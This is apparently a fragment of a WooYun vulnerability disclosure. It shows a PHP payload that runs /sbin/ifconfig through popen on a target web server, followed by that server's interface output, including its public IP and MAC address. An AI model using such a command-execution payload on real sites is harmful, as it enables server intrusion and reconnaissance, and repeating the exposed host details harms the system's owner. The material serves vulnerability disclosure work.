 $re=""; if(is_resource($f = popen("/sbin/ifconfig","r"))){while(!@feof($f)){$re .= @fread($f,1024);}@pclose($f);} echo $re;
eth0      Link encap:Ethernet  HWaddr 00:15:17:9D:88:08
          inet addr:122.141.231.25  Bcast:122.141.231.63  Mask:255.255.255.192
          inet6 addr: fe80::215:17ff:fe9d:8808/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1493547766 errors:39 dropped:0 overruns:0 frame:19
          TX packets:2592808224 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:295953418446 (275.6 GiB)  TX bytes:3453537837947 (3.1 TiB)
          Interrupt:20 Memory:e1a00000-e1a20000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:10831335 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10831335 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2461784556 (2.2 GiB)  TX bytes:2461784556 (2.2 GiB)
www.wooyun.org